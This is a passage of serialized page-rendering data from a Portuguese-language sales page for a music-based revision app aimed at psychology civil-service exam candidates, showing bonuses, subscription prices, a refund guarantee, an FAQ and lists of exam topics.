light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Faça a conta do ano\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":[\"12 meses no plano mensal (12 × R$ \",\"47\",\")\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 564\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\",\"$L37\"]]}],\"$L38\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"desire\",\"aria-label\":\"Por que você faz concurso\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[\"$\",\"p\",null,{\"children\":[\"Exercer a Psicologia com \",[\"$\",\"strong\",null,{\"children\":\"salário que cai todo mês\"}],\", no CAPS, no hospital, na prefeitura, sem largar o que você ama.\"]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"Isso não é coisa de ENEM? Não é infantil?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. Isso não é coisa de ENEM? Não é infantil?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.\"}]]}],[\"$\",\"details\",\"Música não atrapalha a concentração?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Música não atrapalha a concentração?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.\"}]]}],[\"$\",\"details\",\"Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.\"}]]}],\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2b:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2c:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2d:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2e:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n2f:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("30:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L43\",\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do 